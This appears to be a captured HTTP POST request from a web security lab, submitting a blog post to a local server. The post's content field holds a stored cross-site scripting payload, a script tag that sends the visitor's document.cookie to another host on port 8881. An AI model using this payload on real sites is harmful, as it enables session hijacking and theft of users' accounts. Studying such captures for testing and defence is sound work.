 Content-Length: 674
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.10
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygktK0rAB0kja0dvn
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
Referer: http://192.168.1.10/blog/create
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,la;q=0.8
Cookie: XSRF-TOKEN=eyJpdiI6Imo4ekVFdHdhdzFXZG9tdmlJN09ETFE9PSIsInZhbHVlIjoiazZWMWxBSDljZ
XJISmRvVFFmc0FIbFJrVXBSdGdJQjFFbitYVXdVVFFRa3Rkamppd1RNUjdEd3d4Q1UiLCJtYWMiOiIwN2VlNzcyN
D; knightblog_session=eyJpdiI6ImVKbGQ5NEtDMmg2eVBOTExmcDVjRGc9PSIsInZhbHVlIjoiOXZKSjBGdT
pDa21wUUhtNWdJRk5CUms5SG83MmUwT3RBYzBEbm5aY3U0dDJPYnZYWWZwQjNLL0Z5WHkiLCJtYWMiOiIyZjhmNT
0%3D
------WebKitFormBoundarygktK0rAB0kja0dvn
Content-Disposition: form-data; name="_token"
pLDuHThQ1RGo8gXsm7ZHtxYLr66KDMWMXJEt8GEa
------WebKitFormBoundarygktK0rAB0kja0dvn
Content-Disposition: form-data; name="title"
Bitcoin is growing rapidly
------WebKitFormBoundarygktK0rAB0kja0dvn
Content-Disposition: form-data; name="content"
Bitcoin is growing rapidly. I wish I had some of them
<script>var i=new Image; i.src="http://192.168.1.9:8881/?"+document.cookie;</script>
------WebKitFormBoundarygktK0rAB0kja0dvn
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream